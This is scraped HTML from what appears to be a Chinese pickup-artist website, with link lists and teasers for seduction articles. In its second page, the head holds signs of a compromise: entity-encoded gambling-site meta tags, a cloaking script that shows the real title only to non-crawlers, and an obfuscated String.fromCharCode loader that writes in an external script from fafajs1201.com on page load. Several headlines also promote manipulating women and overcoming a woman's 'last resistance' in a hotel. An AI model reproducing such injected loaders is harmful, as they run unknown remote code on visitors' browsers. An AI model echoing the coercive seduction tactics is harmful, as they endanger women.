            <section class="topnews imgscale"><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html"><img src="d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg"><span>原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</span></a></section>
      <ul>
        <li><i></i><a href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html" title="女生拒绝了但还搭理我是什么原因？" target="_blank">女生拒绝了但还搭理我是什么原因？</a></li>
        <li><i></i><a href="lovepua/zhananpua/51.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/51.html" title="渣男修炼手册：如何成为一名合格的渣男？" target="_blank">渣男修炼手册：如何成为一名合格的渣男？</a></li>
        <li><i></i><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" title="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗" target="_blank">泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</a></li>
        <li><i></i><a href="lovepua/zhananpua/4837.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4837.html" title="泡学网：经典一次性压迫表白案例" target="_blank">泡学网：经典一次性压迫表白案例</a></li>
        <li><i></i><a href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html" title="学习把妹全流程的需要经历哪五个层次？" target="_blank">学习把妹全流程的需要经历哪五个层次？</a></li>
        <li><i></i><a href="lovepua/sijiaopua/37.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/37.html" title="让妹子倒追你的三大关键因素" target="_blank">让妹子倒追你的三大关键因素</a></li>
        <li><i></i><a href="lovepua/sijiaopua/4869.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4869.html" title="泡学恋爱心法：改变自己先改变环境" target="_blank">泡学恋爱心法：改变自己先改变环境</a></li>
      </ul>
    </div>
    <div class="whitebg tuijian">
      <h2 class="htitle">站长推荐</h2>
          <section class="topnews imgscale"><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html"><img src="d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg"><span>原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</span></a></section>
      <ul>

        <li><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" title="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗" target="_blank"><i><img src="d/file/p/2020/03-13/8c9beebe88720690f99878cdbe612951.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-13/8c9beebe88720690f99878cdbe612951.jpg"></i>
          <p>泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</p>
          </a></li>



        <li><a href="lovepua/zhananpua/51.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/51.html" title="渣男修炼手册：如何成为一名合格的渣男？" target="_blank"><i><img src="d/file/p/2019/12-26/2f70cad0697a0ddbf0e1ded73c97c2fc.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-26/2f70cad0697a0ddbf0e1ded73c97c2fc.jpg"></i>
          <p>渣男修炼手册：如何成为一名合格的渣男？</p>
          </a></li>



        <li><a href="lovepua/sijiaopua/37.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/37.html" title="让妹子倒追你的三大关键因素" target="_blank"><i><img src="d/file/p/2019/12-21/cbe7f6575f026eeaf51f5ac1353da9c6.png" tppabs="http://www.whxunlei.com/d/file/p/2019/12-21/cbe7f6575f026eeaf51f5ac1353da9c6.png"></i>
          <p>让妹子倒追你的三大关键因素</p>
          </a></li>



        <li><a href="lovepua/sijiaopua/4860.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4860.html" title="孙红雷：如何让两个女人同时表白？" target="_blank"><i><img src="d/file/p/2020/03-07/495184bd0743905c49dcb0542e570a74.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-07/495184bd0743905c49dcb0542e570a74.jpg"></i>
          <p>孙红雷：如何让两个女人同时表白？</p>
          </a></li>



        <li><a href="liaomeipua/3.html" tppabs="http://www.whxunlei.com/liaomeipua/3.html" title="泡学网教你微信怎么跟妹子聊天" target="_blank"><i><img src="d/file/p/2019/12-15/67a8e4e6817a6948666a9161c9d570b4.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-15/67a8e4e6817a6948666a9161c9d570b4.jpg"></i>
          <p>泡学网教你微信怎么跟妹子聊天</p>
          </a></li>



        <li><a href="lovepua/sijiaopua/69.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/69.html" title="一招教你放大男人的影响力！" target="_blank"><i><img src="d/file/p/2020/01-09/705f2f95ffad6a6cec65b1812369c1b2.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/01-09/705f2f95ffad6a6cec65b1812369c1b2.jpg"></i>
          <p>一招教你放大男人的影响力！</p>
          </a></li>



        <li><a href="lovepua/wanhuipua/64.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/64.html" title="挽回：在一段恋爱关系中认识自己" target="_blank"><i><img src="d/file/p/2020/01-04/3fd1ec88fe79624fd51bcccceacdb6e5.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/01-04/3fd1ec88fe79624fd51bcccceacdb6e5.jpg"></i>
          <p>挽回：在一段恋爱关系中认识自己</p>
          </a></li>


      </ul>
    </div>
    <div class="ad whitebg imgscale">
      <ul>
        <a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/e/public/ClickAd?adid=1" target=_blank><img src="d/file/p/2019/12-15/e7db035ed60965e08acc4ee2bceaf34e.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-15/e7db035ed60965e08acc4ee2bceaf34e.jpg"></a>      </ul>
    </div>
 
   <div class="whitebg wenzi">
      <h2 class="htitle">猜你喜欢</h2>
      <ul>
                        <li><a target="_blank"  href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html">泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</a></li>
                        <li><a target="_blank"  href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html">女生拒绝了但还搭理我是什么原因？</a></li>
                        <li><a target="_blank"  href="lovepua/sijiaopua/4869.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4869.html">泡学恋爱心法：改变自己先改变环境</a></li>
                        <li><a target="_blank"  href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html">学习把妹全流程的需要经历哪五个层次？</a></li>
                        <li><a target="_blank"  href="lovepua/zhananpua/4837.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4837.html">泡学网：经典一次性压迫表白案例</a></li>
                        <li><a target="_blank"  href="lovepua/sijiaopua/37.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/37.html">让妹子倒追你的三大关键因素</a></li>
                        <li><a target="_blank"  href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html">原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</a></li>
                        <li><a target="_blank"  href="lovepua/zhananpua/51.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/51.html">渣男修炼手册：如何成为一名合格的渣男？</a></li>
                        <li><a target="_blank"  href="liaomeipua/4441.html" tppabs="http://www.whxunlei.com/liaomeipua/4441.html">追女生不能聊的3个话题，每个都容易惹她生气</a></li>
                        <li><a target="_blank"  href="liaotianpua/2171.html" tppabs="http://www.whxunlei.com/liaotianpua/2171.html">网恋聊天话题大全 让妹子喜欢上和你聊天</a></li>
                   </ul>
    </div>
    <div class="ad whitebg imgscale">
      <ul>
        <a href="lovepua/sijiaopua/4885.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4885.html" target=_blank><img src="js/1234.png" tppabs="http://www.whxunlei.com/js/1234.png"></a>      </ul>
    </div>

    <div class="links whitebg">

  </div>
</article>
<footer>
  <div class="box">
    <div class="wxbox">
      <ul>

        <li><img src="js/wx.jpg" tppabs="http://www.whxunlei.com/js/wx.jpg"><span>进入社群交流</span></li>
      </ul>
    </div>
    <div class="endnav"><script src="js/qrcode.js" tppabs="http://www.whxunlei.com/js/qrcode.js"></script> 
      <p><b>泡学网奕声情感站点声明：</b></p>
      <p>1、本站所有内容，均为奕声情感泡学网所有，个人或者企业，未经许可不得用于任何商业目的。</p>
      <p>2、所有内容禁止转载、摘编、复制或建立镜像，如有违反，追究法律责任。</p>
      <p>Copyright © <a href="index.htm" tppabs="http://www.chenpua.com/" target="_blank">http://www.chenpua.com/</a> All Rights Reserved. <a href="sitemap.xml.htm" tppabs="http://www.whxunlei.com/sitemap.xml" target="_blank">网站地图</a> <a href="timepua/index.htm" tppabs="http://www.whxunlei.com/timepua/" target="_blank">往期文章</a></p>
    </div>
  </div>
  <a href="#"><div class="top"></div></a> </footer>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.whxunlei.com/nvyou/skin/jxhx/js/comm.js
body_size: 15061
content:

<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#24320;&#20113;&#23448;&#26041;&#32593;&#31449;&#47;&#32593;&#39029;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#9808;&#24320;&#20113;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#12304;&#107;&#97;&#105;&#121;&#117;&#110;&#50;&#48;&#49;&#56;&#46;&#99;&#99;&#12305;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="PUA泡学网—女PUA套路、撩妹实战、恋爱教学、聊天技术、情感社群"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,102,97,102,97,106,115,49,50,48,49,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
<meta name="baidu-site-verification" content="zZqEH6kmgW" />
<meta name="keywords" content="PUA，泡学网，女PUA套路，撩妹实战，恋爱教学，聊天技术，情感社群，PUA泡学网" />
<meta name="description" content="泡学网作为大型情感社群网站,多年来专注解决恋爱教学问题,抵制不良PUA.提供情感咨询服务、情感社群解决方案和正能量的恋爱教学.解决你恋爱中撩妹实战问题,帮你实现情感自由." />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="skin/jxhx/css/base.css" tppabs="http://www.whxunlei.com/skin/jxhx/css/base.css" rel="stylesheet">
<link href="skin/jxhx/css/m.css" tppabs="http://www.whxunlei.com/skin/jxhx/css/m.css" rel="stylesheet">
<script src="skin/jxhx/js/jquery-1.8.3.min.js" tppabs="http://www.whxunlei.com/skin/jxhx/js/jquery-1.8.3.min.js" ></script>
<script src="skin/jxhx/js/comm.js" tppabs="http://www.whxunlei.com/skin/jxhx/js/comm.js"></script>
<!--[if lt IE 9]>
<script src="skin/jxhx/js/modernizr.js" tppabs="http://www.whxunlei.com/skin/jxhx/js/modernizr.js"></script>
<![endif]-->
</head>
<body>
<!--top begin-->
<header id="header">
  <div class="navbox">
    <h2 id="mnavh"><span class="navicon"></span></h2>
    <div class="logo"><a href="index.htm" tppabs="http://www.whxunlei.com/">泡学网 | <font class="font16">奕声情感-帮你实现情感自由</font></a></div>
 <nav>
<ul id="starlist">
     <li><a href="index.htm" tppabs="http://www.whxunlei.com/" title="首页">网站首页</a></li> 
    <li class="menu"><a href="book/index.htm" tppabs="http://www.whxunlei.com/book/" >泡学书籍</a>
  <ul class="sub">
   
      <li><a href="book/mnff/index.htm" tppabs="http://www.whxunlei.com/book/mnff/">《谜男方法》</a></li><li><a href="book/zsr/index.htm" tppabs="http://www.whxunlei.com/book/zsr/">《杂耍人方法》</a></li><li><a href="book/yhbzs/index.htm" tppabs="http://www.whxunlei.com/book/yhbzs/">《约会倍增术》</a></li><li><a href="book/pnbs/index.htm" tppabs="http://www.whxunlei.com/book/pnbs/">《泡妞必杀技》</a></li><li><a href="book/pnzs/index.htm" tppabs="http://www.whxunlei.com/book/pnzs/">《泡妞实战速查手册》</a></li><li><a href="book/yhmn/index.htm" tppabs="http://www.whxunlei.com/book/yhmn/">《三十三条雄性领袖法诱惑美女法则》</a></li><li><a href="book/lds/index.htm" tppabs="http://www.whxunlei.com/book/lds/">《冷读术》</a></li><li><a href="book/xssj/index.htm" tppabs="http://www.whxunlei.com/book/xssj/">《现实世界的诱惑术》</a></li><li><a href="book/yhdys/index.htm" tppabs="http://www.whxunlei.com/book/yhdys/">《诱惑的艺术》</a></li><li><a href="book/xylyl/index.htm" tppabs="http://www.whxunlei.com/book/xylyl/">《吸引力原理》</a></li><li><a href="book/dssj/index.htm" tppabs="http://www.whxunlei.com/book/dssj/">《搭讪圣经》</a></li><li><a href="book/mnff1/index.htm" tppabs="http://www.whxunlei.com/book/mnff1/">《撩汉攻略108式》</a></li><li><a href="book/pxdrxj/index.htm" tppabs="http://www.whxunlei.com/book/pxdrxj/">《泡学达人圣经》</a></li>    </ul><span></span></li>
    <li><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/">撩妹实战</a></li>    <li class="menu"><a href="lovepua/index.htm" tppabs="http://www.whxunlei.com/lovepua/" >恋爱教学</a>
  <ul class="sub">
   
      <li><a href="lovepua/sijiaopua/index.htm" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/">私教核心教学</a></li><li><a href="lovepua/zhanvpua/index.htm" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/">渣女系列</a></li><li><a href="lovepua/zhananpua/index.htm" tppabs="http://www.whxunlei.com/lovepua/zhananpua/">渣男系列</a></li><li><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/">挽回系列</a></li>    </ul><span></span></li>
    <li><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/">聊天技术</a></li>  <li><a href="gbook.html" tppabs="http://www.whxunlei.com/gbook.html">情感社群</a></li>    </ul>
</nav>
    <div class="searchico"></div>
  </div>
</header>
<div class="searchbox">
  <div class="search">
    <form action="http://www.whxunlei.com/e/search/index.php" method="post" name="searchform" id="searchform">
      <input name="keyboard" id="keyboard" class="input_text" value="请输入关键字词" style="color: rgb(153, 153, 153);" onFocus="if(value=='请输入关键字词'){this.style.color='#000';value=''}" onBlur="if(value==''){this.style.color='#999';value='请输入关键字词'}" type="text">
      <input name="show" value="title" type="hidden">
      <input name="tempid" value="1" type="hidden">
      <input name="tbname" value="news" type="hidden">
      <input name="Submit" class="input_submit" value="搜索" type="submit">
    </form>
  </div>
  <div class="searchclose"></div>
</div>
<!--top end-->

<article> 
  <!--lbox begin-->
  <div class="lbox"> 
    <!--banbox begin-->
    <div class="banbox">
      <div class="banner">
        <div id="banner" class="fader">
 
 <li class="slide" ><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html" target="_blank"><img src="d/file/p/2020/02-05/ed1633002bc1fbff1a797a20b95c6e10.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/ed1633002bc1fbff1a797a20b95c6e10.png"></a></li> 
 
 <li class="slide" ><a href="lovepua/sijiaopua/4885.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4885.html" target="_blank"><img src="js/124.png" tppabs="http://www.whxunlei.com/js/124.png"></a></li> 
 
 <li class="slide" ><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" target="_blank"><img src="d/file/p/2020/02-05/7866dd46a6a6dc06c89ce0077fb2e96e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/7866dd46a6a6dc06c89ce0077fb2e96e.png"></a></li> 
 
 <li class="slide" ><a href="lovepua/sijiaopua/4869.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4869.html" target="_blank"><img src="d/file/p/2020/02-05/1e3979763d4929f9e9848ad085779003.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/1e3979763d4929f9e9848ad085779003.png"></a></li> 
          <div class="fader_controls">
            <div class="page prev" data-target="prev"></div>
            <div class="page next" data-target="next"></div>
            <ul class="pager_list">
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--banbox end--> 
    <!--headline begin-->
    <div class="headline">
      <ul>
        <li><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html" title="原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华"><img src="d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg" alt="原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华"><span>原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</span></a></li>
        <li><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" title="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗"><img src="d/file/p/2020/03-13/8c9beebe88720690f99878cdbe612951.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-13/8c9beebe88720690f99878cdbe612951.jpg" alt="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗"><span>泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</span></a></li>
     </ul>
    </div>
    <!--headline end-->
    <div class="clearblank"></div>

    <div class="tab_box whitebg">

      <div class="tab_buttons">
        <ul>
<li class="newscurrent">私教核心教学</li>

                 <li>渣女系列</li>
                 <li>撩妹实战</li>
                 <li>渣男系列</li>
                 <li>聊天技术</li>
         
        </ul>
      </div>
      <div class="newstab">

        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="lovepua/sijiaopua/4885.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4885.html"><img src="d/file/p/2020/05-13/234cdc7ac3317afb263e36d8e1bb5916.png" tppabs="http://www.whxunlei.com/d/file/p/2020/05-13/234cdc7ac3317afb263e36d8e1bb5916.png"><span>【免费】高情商脱单群招募令1.0</span></a></li>
              <li><a href="lovepua/sijiaopua/4884.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4884.html"><img src="d/file/p/2020/05-13/eae0fe0924f5f8977ec77c8cb2d0286e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/05-13/eae0fe0924f5f8977ec77c8cb2d0286e.png"><span>男生在相亲时的注意事项有哪些？</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="lovepua/sijiaopua/4885.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4885.html" title="【免费】高情商脱单群招募令1.0">【免费】高情商脱单群招募令1.0</a><p>【免费】高情商脱单群招募令1.0</p></li>
      <li><i></i><a href="lovepua/sijiaopua/4884.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4884.html" title="男生在相亲时的注意事项有哪些？">男生在相亲时的注意事项有哪些？</a><p>随着年龄的增长，很多兄弟都选择了去相亲，一旦你们开始见面，你的一举一动都在妹子的眼里，并且不断的被打分比较，女人们有自己的一套筛选系统。你哪个地方做的有一点点食物不到位，比如说你讲话讲错了，或者说你想要夸赞她，妹子反而误解你在侮辱她，这些不适当的言行，很有可能在女生那里变成不及格。</p></li>
      <li><i></i><a href="lovepua/sijiaopua/4883.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4883.html" title="深夜两点还在撩妹，堪比时间管理大师罗志祥_泡学网">深夜两点还在撩妹，堪比时间管理大师罗志祥_泡学网...</a><p>其中很多的注意事项包括技术点，我们后期会通过视频课程的形式展示出来，因为是4月28号晚上的案例，就昨晚的案例，现在还是热乎的，赶紧让那个兄弟们尝个鲜，ok！上图~</p></li>
      <li><i></i><a href="lovepua/sijiaopua/4882.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4882.html" title="摆脱田园女权，刻不容缓_泡学网">摆脱田园女权，刻不容缓_泡学网</a><p>后话：珍惜所有的不期而遇，看淡所有的不辞而别，珍惜爱你的人，敢于追求你爱的人，做优秀的高情商男人！</p></li>
      <li><i></i><a href="lovepua/sijiaopua/4881.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4881.html" title="如何在一段感情中自我保护？_泡学网">如何在一段感情中自我保护？_泡学网</a><p>我比较慢热，因为把控不住自己的付出，掌握不好与人交往的平衡度 ；患得患失，总是觉得自己被爱是天赐的荣幸，总怕某一刻自己就被抛弃了。</p></li>
    
          </ul>
        </div>

       
        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="lovepua/zhanvpua/2307.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2307.html"><img src="d/file/p/2020/01-23/7e12e18f7625812b5f8f1213f8fc025a.jpeg" tppabs="http://www.whxunlei.com/d/file/p/2020/01-23/7e12e18f7625812b5f8f1213f8fc025a.jpeg"><span>泡学网：怎么让男人对你死心塌地，做好这件事让他对你死心塌地</span></a></li>
              <li><a href="lovepua/zhanvpua/4846.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/4846.html"><img src="d/file/p/2020/02-15/4d10f274618caaf156abdc05d78571d6.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/02-15/4d10f274618caaf156abdc05d78571d6.jpg"><span>泡学网鉴定指南：为什么渣女更受欢迎？</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="lovepua/zhanvpua/2307.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2307.html" title="泡学网：怎么让男人对你死心塌地，做好这件事让他对你死心塌地">泡学网：怎么让男人对你死心塌地，做好这件事让他对你死心塌地...</a><p>导师寄语
挽回一个人，绝不是你对他好就行。他执意跟你分手，一定是相处中日积月累的矛盾让他对这段感情失望，而不是你对他不够好，想要挽回他就得搞清楚你们之间的问题，找到症结才</p></li>
      <li><i></i><a href="lovepua/zhanvpua/4846.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/4846.html" title="泡学网鉴定指南：为什么渣女更受欢迎？">泡学网鉴定指南：为什么渣女更受欢迎？</a><p>对于很多年轻人来说，因为对爱情的憧憬，而十分容易坠入爱河，无法自拔。
 
他们认为爱能够超越一切，义无反顾的对一个人好，就一定能够感动到对方。
 
然而事实的结果却是，你付出了对方却不一定被感动了。</p></li>
      <li><i></i><a href="lovepua/zhanvpua/2308.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2308.html" title="泡学网：撩汉撩到他来撩你！轻松俘获男神的心">泡学网：撩汉撩到他来撩你！轻松俘获男神的心...</a><p>一直以来，我坚持的一个看法就是，男神不是追到的，而是靠你的魅力吸引过来的。两个人认识然后相处自然而愉快，时间久了，那种感觉就会明朗。表白也不是孤注一掷，是水到渠成。</p></li>
      <li><i></i><a href="lovepua/zhanvpua/2309.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2309.html" title="男生暗示不想和你聊天，男生聊天聊着就不回">男生暗示不想和你聊天，男生聊天聊着就不回</a><p>你发一大段的时候 

期待对方也回复给你一大段

但是得到的只有几个字的回复

不被重视的滋味，是真不好受
</p></li>
      <li><i></i><a href="lovepua/zhanvpua/2310.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2310.html" title="3步搞定出轨老公，再冷淡的婚姻也能重回热恋">3步搞定出轨老公，再冷淡的婚姻也能重回热恋...</a><p>问：老公出轨后对婚姻没信心，我该怎么办？ 老师你好，老公在去年9月份出轨了，年初的时候被我发现的，他没表态我也没说什么。 那个时候我还全职在家里带孩子，我开始对他冷淡，也不怎么管</p></li>
    
          </ul>
        </div>

       
        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html"><img src="d/file/p/2020/03-25/e818fbdfb93db85c6f52514207a6600d.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-25/e818fbdfb93db85c6f52514207a6600d.jpg"><span>泡学网：直男第一次约会如何给对方留下好感？</span></a></li>
              <li><a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html"><img src="js/20.jpg" tppabs="http://www.whxunlei.com/js/20.jpg"><span>因为11万彩礼钱竟然和我分手！现在的女生太拜金？</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html" title="泡学网：直男第一次约会如何给对方留下好感？">泡学网：直男第一次约会如何给对方留下好感？...</a><p>经常看到网上有些例子，男生说要不要抽空见一面什么之类的。
其实对于热恋的情侣来说没毛病，但对于认识不久初次见面而言，这十分不利。
</p></li>
      <li><i></i><a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html" title="因为11万彩礼钱竟然和我分手！现在的女生太拜金？">因为11万彩礼钱竟然和我分手！现在的女生太拜金？...</a><p>生活当中根本没有女性资源，是通过家里或者朋友或者社交软件介绍认识的一些相亲女孩。
由于工作太忙，生活太乱，导致自己情商很低，不懂女人，不知道女人的需求不会谈恋爱...只能用这样的方法。</p></li>
      <li><i></i><a href="liaomeipua/4615.html" tppabs="http://www.whxunlei.com/liaomeipua/4615.html" title="我是直男，我不配拥有自己的爱情？">我是直男，我不配拥有自己的爱情？</a><p>3月14，一个信奉单身主义的好基友突然在票圈宣布脱单。
</p></li>
      <li><i></i><a href="liaomeipua/3849.html" tppabs="http://www.whxunlei.com/liaomeipua/3849.html" title="我喜欢你数字如何表达，数字表白密码大全集">我喜欢你数字如何表达，数字表白密码大全集</a><p>　　随着网络的发达，数字也被大家赋予不少含义进去，现在的人也越来越喜欢用数字表白自己对异性的好感，那么我喜欢你该如何用数字表达呢?一起来看看数字表白密码大全集吧!　　</p></li>
      <li><i></i><a href="liaomeipua/3848.html" tppabs="http://www.whxunlei.com/liaomeipua/3848.html" title="瞬间让女生感动的句子，句句值得珍藏">瞬间让女生感动的句子，句句值得珍藏</a><p>　　有的男生靠浪漫打动女生，有的男生靠付出打动女生，有的男生靠缘分打动女生，有的男生靠感动打动女生。当我们喜欢一个女孩时，总是忍不住地想表达自己的爱意，让她知道你喜欢她。</p></li>
    
          </ul>
        </div>

       
        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="lovepua/zhananpua/4867.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4867.html"><img src="d/file/p/2020/03-14/b60c47ce8266ebc679d17a9bc67ebbd0.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-14/b60c47ce8266ebc679d17a9bc67ebbd0.jpg"><span>《约会倍增术》经典泡学秘籍在线阅读_泡学网_书籍下载</span></a></li>
              <li><a href="lovepua/zhananpua/4863.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4863.html"><img src="d/file/p/2020/03-10/2ff0d2a0e6495be8ddc03e14d02d3a65.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-10/2ff0d2a0e6495be8ddc03e14d02d3a65.jpg"><span>海王修炼日记2：搭讪100个女生，他居然成功了！</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="lovepua/zhananpua/4867.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4867.html" title="《约会倍增术》经典泡学秘籍在线阅读_泡学网_书籍下载">《约会倍增术》经典泡学秘籍在线阅读_泡学网_书籍下载...</a><p>你在这本书里所学到的东西都是我花了几年时间才得到的。 你可以把此书当作百科全书使用。它是一本参考手册，而不是小说。
</p></li>
